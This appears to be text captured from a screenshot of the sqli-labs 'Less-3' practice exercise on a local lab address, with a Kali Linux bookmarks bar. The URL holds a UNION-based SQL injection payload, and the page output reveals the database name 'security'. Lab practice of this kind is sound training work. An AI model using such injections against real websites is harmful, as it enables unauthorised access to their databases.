 172.16.73.146:81/Less-3/?id=-1') union select 1,2,database() --+ 120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
Your Login name:2
Your Password:security